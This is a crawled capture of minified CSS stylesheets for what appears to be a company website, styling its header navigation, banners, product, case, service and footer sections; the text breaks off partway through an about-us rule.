.clamp5 { line-clamp: 5; -webkit-line-clamp: 5; }

.main_color { color: var(--main-theme-color); }

.main_backColor { background-color: var(--main-theme-color); }

.main_white { color: #fff; }

.main_bgwhite { background-color: #fff; }

.flex { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; }

.main_flex { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.flex_wrap { -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.flex-grow { -webkit-box-flex: 1; -webkit-flex-grow: 1; -ms-flex-positive: 1; flex-grow: 1; }

.main_padding { padding: 80px 0; }

.main_paddingBottom { padding-bottom: 80px; }

.postion-unset { position: unset; }

.postion-relative { position: relative !important; }

.postion-absolute { position: absolute !important; }

.postion-fixed { position: fixed !important; }

.positon-topCenter { top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }

.positon-center { position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.main_flexCenter { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }

.main_alignCenter { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }

.main_justifyCenter { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }

.main_center { text-align: center; }

.main_marginBottom { margin-bottom: 80px; }

.main_justifyEnd { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -webkit-justify-content: flex-end; -ms-flex-pack: end; justify-content: flex-end; }

.btn-primary { background-color: var(--main-theme-color); }

.bold { font-weight: bold; }

.title { font-size: 40px; text-transform: capitalize; }

.w100 { width: 100%; }

.Size16 { font-size: 16px; }

.m0 { margin: 0; }

.p0 { padding: 0; }

.pr0 { padding-right: 0; }

.pl0 { padding-left: 0; }

.plr5 { padding-left: 5px; padding-right: 5px; }

.mt0 { margin-top: 0; }

.mb0 { margin-bottom: 0; }

.mtb10 { margin: 10px 0; }

.mb20 { margin-bottom: 20px; }

.mb30 { margin-bottom: 30px; }

.mb80 { margin-bottom: 80px; }

.p25 { padding: 25px; }

.pl20 { padding-left: 20px; }

.pb20 { padding-bottom: 20px; }

.ptb20 { padding-top: 20px; padding-bottom: 20px; }

.p30 { padding: 30px; }

.p40 { padding: 40px; }

.pt40 { padding-top: 40px; }

.pb40 { padding-bottom: 40px; }

.ptb40 { padding: 40px 0; }

.pb80 { padding-bottom: 80px; }

.pt80 { padding-top: 80px; }

.mt40 { margin-top: 40px; }

.mb40 { margin-bottom: 40px; }

.mb60 { margin-bottom: 60px; }

.mb80 { margin-bottom: 80px; }

@media screen and (min-width: 992px) { .sticky { position: -webkit-sticky; position: sticky; top: 0; } }

@media screen and (min-width: 1200px) { .lg-none { display: none !important; } }

@media screen and (max-width: 992px) { .md-pr-15 { padding-right: 15px; }
  .pr0 { padding-right: 15px; }
  .breadcrumb_nav_img h1 { font-size: 30px; }
  .breadcrumb_nav_img p { display: none; } }

@media screen and (max-width: 768px) { .main_padding { padding: 40px 0; }
  .pl0 { padding-left: 15px; }
  .pt80 { padding-top: 40px; }
  .pb80 { padding-bottom: 40px; }
  .mb80 { margin-bottom: 40px; }
  .title { font-size: 30px; }
  .mb40 { margin-bottom: 20px; } }
/*# sourceMappingURL=Style.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://v4-assets.goalsites.com/xujunxiong/client/starkwater/Public/style1/Public.min.css
body_size: 6169
content:
* { margin: 0; padding: 0; }

ul { list-style: none; margin-bottom: 0; }

body { font-family: 'Open Sans', sans-serif; }

:root { --main-theme-color: #03132B; --main-text-color: #FFD100; }

a, a:hover { text-decoration: none; -webkit-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; color: unset; }

img { width: auto; height: auto; }

.res_img img { max-width: 100% !important; height: auto !important; width: 100%; }

.dropdown-menu { right: 0; }

.top_scroll { width: 50px; height: 50px; position: fixed; bottom: 20px; right: 20px; background-color: #fff; border-radius: 10px 0 10px 0; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; cursor: pointer; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; z-index: 99; }

.top_scroll i { font-size: 25px; position: relative; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }

.top_scroll i::after { content: "\f102"; position: absolute; top: 0px; left: 0; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }

.top_scroll:hover i::after { top: -11px; }

.scroll_right { right: -50px; }

.modal { top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }

.modal button { padding: 8px 12px; }

.modal button i { font-size: 14px; }

.modal form input { width: 100%; padding: 10px 12px; border: 1px solid var(--main-theme-color); border-right: none; border-radius: 3px 0px 0px 3px; outline: none !important; }

.modal form button { padding: 0 12px; background-color: var(--main-theme-color); color: #fff; -webkit-flex-shrink: 0; -ms-flex-negative: 0; flex-shrink: 0; border-radius: 0px 3px 3px 0px; outline: none !important; border: none !important; }

.hover_style { background-color: var(--main-theme-color); color: #fff; border-color: var(--main-theme-color); }

.hover_style:hover { background-color: #fff; color: var(--main-theme-color); }

.hover_style1 { background-color: #fff; color: var(--main-theme-color); border-color: #fff; }

.hover_style1:hover { background-color: var(--main-theme-color); color: #fff; }

.btn_box { padding: 15px 20px; min-width: 300px; font-size: 16px; }

.breadcrumb_nav_img .breadcrumb_content { position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); color: #fff; }

.breadcrumb_nav_img h1 { font-size: 45px; text-transform: capitalize; padding: 5px 0; margin-top: 0; /* border-bottom: 3px solid; */ display: inline-block; position: relative; }

.breadcrumb_nav_img h1::after { position: absolute; content: ''; bottom: 0; width: 91px; background-color: #fff; height: 3px; left: 50%; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }

.bars { display: none; }

.bars i { font-size: 20px; cursor: pointer; }

.mobile-nav { position: fixed; top: 0; left: 0; left: -70%; width: 70%; height: 100%; overflow-y: scroll; z-index: 99999; background: #fff; color: #666; -webkit-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; }

.mobile-nav ul, .mobile-nav li { margin: 0; padding: 0; }

.mobile-nav .mobile-nav-list { margin: 0; padding: 0; }

.mobile-nav .mobile-nav-list li { position: relative; overflow-x: hidden; }

.mobile-nav .mobile-nav-list li i { color: #666; font-style: normal; padding: 0px 10px; height: 46px; line-height: 46px; display: inline-block; font-size: 20px; position: absolute; right: 0; top: 0; z-index: 99; -webkit-transform: rotateZ(0deg); -ms-transform: rotate(0deg); transform: rotateZ(0deg); -webkit-transition: all 0.2s; -o-transition: all 0.2s; transition: all 0.2s; }

.mobile-nav .mobile-nav-list a { padding: 12px 10px; padding-right: 30px; display: block; color: #666; text-decoration: none; text-transform: capitalize; border-bottom: 1px solid rgba(0, 0, 0, 0.15); }

.mobile-nav li { margin: 0; padding: 0; list-style: none; }

.mobile-nav > .mobile-nav-list > li:first-of-type > a { border-top: 1px solid rgba(0, 0, 0, 0.15); }

.mobile-nav > .mobile-nav-list > li > a { font-weight: 600; }

.mobile-nav > .mobile-nav-list > li ul { display: none; background: #fff; }

.mobile-nav > .mobile-nav-list > li ul li a { padding: 12px 24px; }

.mobile-nav > .mobile-nav-list > li ul li ul li a { padding: 12px 36px; }

.mobile-nav > .mobile-nav-list > li > ul > li ul { background-color: #fff; }

.m-shadow { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.5); display: none; z-index: 999; }

header { top: 0; }

header .site_top_nav .nav_contact { background-color: var(--main-theme-color); }

header .site_top_nav .nav_contact .nav_contact_left { -webkit-box-flex: 1; -webkit-flex-grow: 1; -ms-flex-positive: 1; flex-grow: 1; }

header .site_top_nav .nav_contact .nav_contact_left ul li a { color: #fff; font-size: 16px; }

header .site_top_nav .nav_contact .nav_contact_left ul li:first-child { margin-right: 30px; }

header .site_top_nav .nav_contact .nav_contact_rigth .nav_search { padding: 10px 5px; border-left: 1px solid rgba(255, 255, 255, 0.18); border-right: 1px solid rgba(255, 255, 255, 0.18); }

header .site_top_nav .nav_contact .nav_contact_rigth .nav_lang { margin: 0 10px; }

header .site_top_nav .nav_contact .nav_contact_rigth .nav_lang #dLabel { background-color: transparent; color: #fff; outline: none; border: none; }

header .site_top_nav .nav_bar { position: relative; }

header .site_top_nav .nav_bar .nav_logo { -webkit-box-flex: 1; -webkit-flex-grow: 1; -ms-flex-positive: 1; flex-grow: 1; }

header .site_top_nav .nav_bar .nav_link li { position: relative; -webkit-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; }

header .site_top_nav .nav_bar .nav_link li a { display: block; font-size: 16px; text-transform: capitalize; color: var(--main-theme-color); white-space: nowrap; }

header .site_top_nav .nav_bar .nav_link li ul { position: absolute; left: 0; top: 140%; -webkit-box-shadow: 0 2px 6px 0 black; box-shadow: 0 2px 6px 0 black; background-color: #fff; -webkit-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; opacity: 0; visibility: hidden; z-index: 9; }

header .site_top_nav .nav_bar .nav_link li ul li { border-bottom: 1px solid gray; border-collapse: collapse; }

header .site_top_nav .nav_bar .nav_link li ul li a { padding: 15px; position: relative; }

header .site_top_nav .nav_bar .nav_link li ul li::after { content: ''; position: absolute; bottom: 0; left: 0; -webkit-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; width: 0; height: 3px; display: block; background-color: var(--main-theme-color); }

header .site_top_nav .nav_bar .nav_link li ul li:hover::after { width: 100%; }

header .site_top_nav .nav_bar .nav_link li ul ul { left: 100%; }

header .site_top_nav .nav_bar .nav_link li ul:hover ul { top: 0; }

header .site_top_nav .nav_bar .nav_link li:hover > ul { opacity: 1; visibility: visible; top: 100%; }

header .site_top_nav .nav_bar .nav_link > li > a { padding: 25px 10px; }

header .site_top_nav .nav_bar .nav_link > li:hover { background-color: var(--main-theme-color); }

header .site_top_nav .nav_bar .nav_link > li:hover > a { color: #fff; }

header .site_top_nav .nav_bar .nav_link .nav_more { position: unset; }

header .site_top_nav .nav_bar .nav_link .nav_more ul li { width: 33.33%; border: 1px solid #f1f1f1; padding: 10px; }

header .site_top_nav .nav_bar .nav_link .nav_more ul li img { width: 100px; height: 100px; border: 1px solid var(--main-theme-color); }

header .site_top_nav .nav_bar .nav_jump { margin: 0 0 0 10px; }

header .site_top_nav .nav_bar .nav_jump a { padding: 15px; }

main .home_banner .owl-banner .banner_content { position: absolute; z-index: 9; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); color: #fff; }

main .home_banner .owl-banner .banner_content h2 { font-size: 50px; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }

main .home_banner .owl-banner .banner_content .banner_box { max-width: 700px; margin: 0 auto; margin-top: 60px; }

main .home_banner .owl-banner .banner_content .banner_box p { font-size: 18px; -webkit-transform: translateX(50%); -ms-transform: translateX(50%); transform: translateX(50%); }

main .home_banner .owl-banner .banner_content .banner_box .banner_btn { margin-top: 60px; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); }

main .home_banner .owl-banner .banner_content .banner_box .banner_btn a { padding: 15px; display: inline-block; min-width: 320px; font-size: 18px; margin: 0 5px; }

main .home_banner .owl-banner .banner_content .banner_box .banner_btn a:first-child { background-color: var(--main-theme-color); color: #fff; border: 3px solid var(--main-theme-color); }

main .home_banner .owl-banner .banner_content .banner_box .banner_btn a:last-child { border: 3px solid #fff; }

main .home_banner .owl-banner .banner_content .banner_box > * { -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }

main .home_banner .owl-banner .banner_content > * { opacity: 0; visibility: hidden; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }

main .home_banner .owl-banner .active .banner_content > * { opacity: 1; visibility: visible; }

main .home_banner .owl-banner .active .banner_content h2, main .home_banner .owl-banner .active .banner_content p { -webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); }

main .home_banner .owl-banner .active .banner_content .banner_btn { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); }

main .home_manu h1 { font-size: 60px; }

main .home_manu p { font-size: 18px; }

main .home_chooes .chooes_left { max-width: 750px; margin-left: auto; margin-right: -15px; background: #F6F6F6; padding: 50px 100px 70px; -webkit-box-shadow: 5px 4px 27px 0px rgba(0, 0, 0, 0.3); box-shadow: 5px 4px 27px 0px rgba(0, 0, 0, 0.3); }

main .home_chooes .chooes_left ul li { margin: 15px 0; font-size: 16px; list-style: disc; }

main .home_chooes .chooes_left a { min-width: 200px; }

main .home_chooes .chooes_right { position: relative; margin-left: -15px; }

main .home_chooes .chooes_right img { position: absolute; opacity: 0; -webkit-transition: all 1s; -o-transition: all 1s; transition: all 1s; visibility: hidden; z-index: 1; }

main .home_chooes .chooes_right .active { opacity: 1; visibility: visible; z-index: 2; }

main .home_chooes .chooes_box { background-color: var(--main-theme-color); position: relative; z-index: 9; width: 210px; height: 210px; margin: 0 auto; border-radius: 50%; top: -50px; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-flow: column; -ms-flex-flow: column; flex-flow: column; }

main .home_chooes .chooes_box .chooes_item { display: none; opacity: 0; -webkit-transition: all 1s; -o-transition: all 1s; transition: all 1s; }

main .home_chooes .chooes_box .active { display: block; opacity: 1; }

main .home_chooes .chooes_box span { font-size: 56px; color: #FFD100; font-weight: bold; }

main .home_chooes .chooes_box span::after { content: "+"; }

main .home_chooes .chooes_box p { font-size: 16px; color: #fff; }

main .home_chooes::after { content: ''; display: block; height: 100%; width: 50%; position: absolute; left: 0; background-image: url("https://upload.digoodcms.com/748/image_1634023067_%E6%9C%AA%E6%A0%87%E9%A2%98-1.png"); background-repeat: no-repeat; z-index: -1; top: 10%; }

main .home_chooes .form-control { height: 60px; background: #f2f4f6; }

main .home_chooes .owl-partner .owl-nav { display: none; }

main .home_project .home_title h3 { font-size: 25px; }

main .home_project .project_box { position: relative; }

main .home_project .project_box .project_box_content { position: absolute; height: 0; opacity: 0; width: 100%; padding: 40px 30px; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; background-color: rgba(4, 20, 42, 0.88); top: 0; left: 0; color: #fff; }

main .home_project .project_box .project_box_content a { margin: 0 auto; min-width: 200px; padding: 10px; font-size: 16px; }

main .home_project .project_box:hover .project_box_content { height: 100%; opacity: 1; width: 100%; }

main .home_project .project_content_bottom h2 { -webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; }

main .home_project .project_content_bottom p { -webkit-box-flex: 2; -webkit-flex: 2; -ms-flex: 2; flex: 2; position: relative; padding-left: 20px; }

main .home_project .project_content_bottom p::before { position: absolute; left: 0; height: 100%; width: 2px; background-color: #fff; display: block; content: ''; }

main .home_project .swiper-button-next, main .home_project .swiper-button-prev { display: none; }

main .home_appliction { position: relative; }

main .home_appliction .appliction { position: absolute; left: 0; bottom: 0; max-width: 1475px; }

main .home_appliction .appliction .left { padding: 40px; background-color: var(--main-theme-color); }

main .home_appliction .appliction .left .number { margin: 0; -webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; }

main .home_appliction .appliction .left .number li { font-size: 16px; margin: 0 10px; cursor: pointer; }

main .home_appliction .appliction .left .number button { background-color: unset; color: #fff; width: 34px; height: 34px; border-radius: 50%; border: 2px solid; }

main .home_appliction .appliction .left .describe { -webkit-box-flex: 2; -webkit-flex: 2; -ms-flex: 2; flex: 2; }

main .home_appliction .appliction .left .describe div { opacity: 0; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; display: none; }

main .home_appliction .appliction .left .describe .active { display: block; opacity: 1; }

main .home_appliction .appliction .left .describe p { font-size: 14px; }

main .home_appliction .appliction .right { background-color: #fff; }

main .home_appliction .appliction .right .more { color: #000; padding: 40px; }

main .home_appliction .appliction .right .more a { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-flow: column; -ms-flex-flow: column; flex-flow: column; white-space: nowrap; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }

main .home_news .news_box { background-color: #fff; padding: 20px; }

main .home_news .news_box .news_box_top { position: relative; }

main .home_news .news_box .news_box_top .news_time { position: absolute; right: 0; bottom: -20px; background-color: var(--main-theme-color); color: #fff; text-align: center; padding: 10px; }

main .home_news .news_box .news_box_bottom a { border-color: var(--main-theme-color); }

main .home_news .owl-news .owl-nav { display: none; }

main .home_footer h2 { font-size: 60px; }

main .home_footer .footer_btn { padding: 15px; min-width: 300px; font-size: 16px; }

footer { background-color: var(--main-theme-color); color: #fff; padding: 10px 0; }

footer .site_footer_top { padding: 25px 0; border-bottom: 1px solid rgba(255, 255, 255, 0.5); margin-bottom: 50px; }

footer .site_footer_top .site-footer-slogan { padding-left: 40px; position: relative; }

footer .site_footer_top .site-footer-slogan::after { content: ""; display: block; height: 88%; width: 1px; background-color: #fff; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }

footer .site_footer_top .footer_soc_links li { margin-right: 10px; }

footer .site_footer_top .footer_soc_links li a { display: inline-block; width: 36px; height: 36px; line-height: 36px; text-align: center; color: #fff; border-radius: 1000px; background-color: #323c45; font-size: 20px; }

footer .site_footer_widget_line .site_footer_slogan { font-size: 24px; font-weight: 600; position: relative; }

footer .site_footer_widget_line .site_footer_slogan::after { content: ""; display: block; width: 17px; height: 2px; background-color: #fff; position: absolute; left: 0; bottom: -2px; }

footer .site_footer_widget_line .left_contact { margin: 20px 0; }

footer .site_footer_widget_line .left_contact a { font-size: 24px; font-weight: 600; color: #fff; }

footer .site_footer_widget_line .left_contact a:hover { color: var(--main-theme-color); }

footer .site_footer_widget_line p { font-size: 16px; }

footer .site_footer_widget .site_footer_widget_title { margin-top: 0; margin-bottom: 20px; color: #fff; font-weight: normal; font-size: 20px; position: relative; }

footer .site_footer_widget .site_footer_widget_title::after { content: ""; display: block; width: 65px; height: 2px; background-color: #fff; position: absolute; left: 0; bottom: -5px; }

footer .site_footer_widget .site_footer_widget_list { margin: 0; padding: 0; list-style: none; font-size: 16px; }

footer .site_footer_widget .site_footer_widget_list li a { margin-bottom: 10px; display: inline-block; color: #fff; }

footer .site_footer_widget .footer_contact_list { font-size: 16px; }

footer .site_footer_widget .footer_contact_list li { margin-bottom: 10px; }

footer .footer-form-box { margin-top: 15px; }

footer .footer-form-box .flex_form { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; }

footer .footer-form-box .form-group { padding: 0; margin-right: 5px; }

footer .footer-form-box form .form-control { padding: 26px 26px; height: auto; border-radius: 0; }

footer .footer-form-box form [type="submit"] { display: block; width: 100%; height: 100%; border-radius: 0; background-color: var(--main-theme-color); border-color: #fff; }

footer .site_footer_bottom { border-top: 1px solid #fff; }

footer .site_footer_bottom .copyright { margin: 0; }

/*site_form*/
.site_form .form_box { padding: 40px; background: rgba(3, 19, 43, 0.61); }

.site_form .form_box h2 { margin-top: 0; margin-bottom: 40px; }

.site_form .form_box .form_height { height: 50px; }

.site_form .form_box button { min-width: 200px; padding: 15px; background: #00479C; font-size: 18px; border-color: #00479C; }

.styleTthrough { background-color: transparent; color: #fff; border: 1px solid #F6F6F6; padding: 12px 15px; min-width: 180px; border-radius: 0%; }

/*site_form*/
/*actiles*/
.search { background: #F2F4F6; }

.search form input[type=search], .search form button { background: #F2F4F6; height: 60px; border: none; padding: 10px 20px; }

.all_title { background: #F2F4F6; border-left: 3px solid #00479C; }

.all_title h4 { padding: 20px 0 20px 10px; }

.all_categories .all_link li { background: #F2F4F6; padding: 13px; font-size: 16px; margin: 3px 0; }

.all_categories .all_link li a { text-transform: capitalize; }

.all_post ul li { background: #F2F4F6; padding: 13px; margin: 3px 0; }

.all_post ul li figure { -webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; }

.all_post ul li div { margin-left: 10px; -webkit-box-flex: 4; -webkit-flex: 4; -ms-flex: 4; flex: 4; }

.all_post ul li div p span { color: #727372; }

.all_tags .tags { background: #F2F4F6; overflow: hidden; margin: 3px 0; }

.all_tags .tags ul li { float: left; background-color: #fff; margin: 10px; }

.all_tags .tags ul li:hover { background-color: var(--main-theme-color); color: #fff; }

.all_tags .tags ul li a { display: block; padding: 10px 20px; }

.actiles .all_actile figure { overflow: hidden; }

.actiles .all_actile figure img { -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }

.actiles .all_actile figure:hover img { -webkit-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }

.actiles .all_actile .all_actile_content { padding: 25px 40px; border: 2px solid #EDEDED; }

.actiles .all_actile .all_actile_content .time { font-size: 16px; color: #03132B; }

.actiles .all_actile .all_actile_content h3 { -webkit-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; min-height: 66px; }

.actiles .all_actile .all_actile_content p { font-size: 16px; margin-bottom: 20px; }

.actiles .all_actile .all_actile_content div a { font-size: 18px; }

.actiles .all_actile .all_actile_content div span { display: inline-block; border: 1px solid; border-radius: 50%; width: 21px; text-align: center; margin-left: 5px; }

.actiles .all_actile .all_actile_content:hover h3 { color: #00479C; }

/*acticles*/
/* article */
.actile_header span, .actile_footer span { font-size: 16px; }

/* article */
/*product*/
.under { border-bottom: 1px solid #000; position: relative; }

.under::after { position: absolute; left: 0; bottom: -2px; content: ''; background-color: #0046A4; width: 120px; height: 3px; }

.product_section .product_team_bottom figure { border: 1px solid #AAAAAA; }

.product_section .product_section_introduce p { font-size: 16px; }

.product_section .product_section_introduce .product_btn { padding: 10px; min-width: 180px; }

.product_section .swiper-button-next:after, .product_section .swiper-container-rtl .swiper-button-prev:after, .product_section .swiper-button-prev:after, .product_section .swiper-container-rtl .swiper-button-next:after { width: 28px; height: 28px; background: #C6C6C6; border-radius: 50%; color: #fff; font-size: 12px; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }

.product_section .swiper-button-next.swiper-button-disabled, .product_section .swiper-button-prev.swiper-button-disabled { opacity: 1; }

.product_recom .owl-product-recom figcaption { border: 1px solid #CFCBC9; padding: 10px; }

.product_recom .owl-product-recom figcaption p { min-height: 81px; }

.product_stark span { color: #0046a4; }

.product_stark .nav-tabs li { width: 100%; text-align: center; }

.product_stark .nav-tabs li .icon_box { width: 40px; height: 40px; border-radius: 50%; line-height: 40px; background-color: #fff; }

.product_stark .nav-tabs li .icon_box img { max-width: 30px; }

.product_stark .nav-tabs li .icon_style { background-color: var(--main-theme-color); }

.product_stark .nav-tabs .active a, .product_stark .nav-tabs .active a:focus { background-color: var(--main-theme-color); color: #fff; }

.product_stark ul { list-style: unset; }

.product_stark ul li { list-style: unset; }

/*product*/
/*cases*/
.cases_class .nav { border-bottom: unset; }

.cases_class .nav li { font-weight: bold; font-size: 16px; }

.cases_class .nav .active a, .cases_class .nav .active a:focus { background-color: var(--main-theme-color); color: #FFD100; }

/*cases*/
/*case*/
.case_point { position: relative; }

.case_point img { width: 100%; }

.case_point .case_text { position: absolute; right: 20px; bottom: 0; background-color: #fff; padding: 40px; border-right: 5px solid #FFD100; }

.case_content { position: relative; }

.case_content .case_arts { position: absolute; bottom: 0; background-color: rgba(3, 19, 43, 0.7); color: #fff; padding: 20px; height: 100%; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; width: 100%; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-flow: column; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; opacity: 0; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; height: 0; }

.case_content .case_arts a { font-size: 16px; display: block; }

.case_content .case_arts span { display: inline-block; border: 1px solid; border-radius: 50%; width: 21px; text-align: center; margin-left: 5px; }

.case_content:hover .case_arts { opacity: 1; height: 100%; }

/*case*/
/* services */
.services_soulutions .services_soulutions_inside { max-width: 450px; }

.services_soulutions .services_soulutions_inside p { font-size: 16px; }

.services_soulutions .services_soulutions_inside ul li { position: relative; padding-left: 20px; font-size: 16px; }

.services_soulutions .services_soulutions_inside ul li::after { position: absolute; left: 0; content: "\f05d"; font-family: 'FontAwesome'; color: #1A4C94; }

.services_soulutions .services_soulutions_inside small { border-bottom: 1px solid; }

.services_products .swiper-products { padding: 40px 0; }

.services_products .swiper-products .services_products_content .services_products_inside { background: #F1F1F1; padding: 20px; }

.services_products .swiper-products .services_products_content .services_products_inside ul li { position: relative; font-size: 16px; padding-left: 20px; margin: 20px 0; }

.services_products .swiper-products .services_products_content .services_products_inside ul li::before { position: absolute; left: 0; top: 0; content: "\f00c"; font-family: 'FontAwesome'; color: var(--main-text-color); }

.services_products .swiper-products .services_products_content .services_products_inside a { font-size: 16px; display: block; text-align: center; }

.services_products .swiper-products .services_products_content:hover .services_products_inside { background-color: var(--main-theme-color); color: #fff; }

.services_products .swiper-products .services_products_content:hover .services_products_inside a { color: var(--main-text-color); }

.services_products .swiper-products .swiper-slide-next { -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); z-index: 9; }

.services_products .swiper-products .swiper-slide-next .services_products_inside { background-color: var(--main-theme-color); color: #fff; }

.services_products .swiper-products .swiper-slide-next .services_products_inside a { color: var(--main-text-color); }

.services_products .swiper-button-next:after, .services_products .swiper-button-prev:after { font-size: 50px; color: #333; font-weight: bold; }

.services_products .swiper-button-next { right: -50px; }

.services_products .swiper-button-prev { left: -50px; }

.servies_adv { background-color: #f1f1f1; }

.servies_adv .servies_adv_content { background-color: #fff; padding: 20px; position: relative; border-bottom: 3px solid var(--main-theme-color); }

.servies_adv .servies_adv_content .icon { position: absolute; top: -20px; left: 20px; background-color: #fff; width: 40px; height: 40px; }

.servies_adv .servies_adv_content .icon i { font-size: 30px; color: var(--main-text-color); }

.servies_adv .servies_adv_content p { font-size: 15px; }

.servies_adv .servies_adv_content small { border-bottom: 1px solid var(--main-text-color); }

.servies_contact h2 { position: relative; }

.servies_contact h2::after { position: absolute; display: block; content: ""; background: #f1b209; height: 0.3em; height: 0.3em; left: 30%; bottom: 0.2em; z-index: -1; width: 30%; pointer-events: none; -webkit-transform: translateX(-20%); -ms-transform: translateX(-20%); transform: translateX(-20%); }

.servies_contact p { font-size: 16px; }

.servies_contact a { padding: 15px 25px; }

/* services */
/*products*/
.aside_products span { width: 100%; padding: 13px; border: 1px solid #ddd; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }

.aside_products span a { -webkit-box-flex: 1; -webkit-flex-grow: 1; -ms-flex-positive: 1; flex-grow: 1; }

.aside_products li { font-size: 16px; }

.aside_products li li span { padding-left: 20px; }

.aside_products .active > span { border-left: 3px solid var(--main-theme-color); }

.aside_contact { background: var(--main-theme-color); color: #fff; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-flow: column; -ms-flex-flow: column; flex-flow: column; padding: 80px 50px; }

.aside_contact a { background-color: #fff; color: var(--main-theme-color); border-radius: 25px; font-size: 20px; padding: 10px 20px; min-width: 200px; }

.all_product figure { border: 1px solid #D9D6D3; overflow: hidden; }

.all_product figure img { -webkit-transition: 0.5s; -o-transition: 0.5s; transition: 0.5s; }

.all_product figure:hover img { -webkit-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }

.all_product h4 { font-weight: unset; color: #000; }

/*products*/
/*about us*/
.about_profile .about_video .video_link { width: 85px; height: 85px; line-height: 85px; text-align: center; color: var(--main-theme-color); background-color: #fff; border-color: #fff; font-size: 1.7rem; border-radius: 1000px; border: 6px solid var(--main-theme-color); -webkit-box-shadow: none !important; box-shadow: none !important; padding: 0; z-index: 3; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }

.about_profile .about_video .item-img { position: relative; padding-bottom: 80%; overflow: hidden; }

